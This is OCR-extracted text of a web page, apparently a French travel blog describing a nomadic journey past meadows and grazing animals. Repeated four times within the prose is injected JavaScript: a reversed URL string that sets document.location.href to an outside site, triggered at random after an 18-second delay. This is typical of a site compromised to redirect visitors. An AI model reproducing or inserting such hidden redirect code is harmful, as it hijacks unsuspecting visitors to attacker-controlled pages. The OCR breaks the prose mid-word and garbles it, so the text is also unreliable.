
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tons la très longue route 14. Les
paysages qui nous en
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tourent sont plats avec des prés
à perte de vue où broutent bœufs, vaches, veaux, chevaux, et
quelques mou
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tons. On comprend bien ici que
culturellement, c’est avant
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tout les animaux la première
source de nourriture, bien avant les fruits et les légumes. Durant
ces premiers jours de voyage, nous découvrons et apprenons
avec plaisirs notre nouvelle vie de nomade. Les priorités :